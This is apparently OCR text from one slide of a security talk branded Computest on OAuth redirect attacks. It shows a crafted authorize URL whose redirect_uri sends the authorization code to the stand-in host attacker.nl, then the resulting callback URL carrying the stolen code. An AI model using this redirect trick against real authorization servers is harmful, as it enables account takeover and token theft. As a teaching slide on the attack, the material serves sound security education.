 4. Redirect tokens back to us (1/2)
• https://authserver.com/authorize?client_id=7e0a3cd836d3e544dbd9&
redirect_uri=https://attacker.nl/callback&response_type=code
• https://attacker.nl/callback?response_type=code&code=2fd731947ee8
Computest
always on.
>>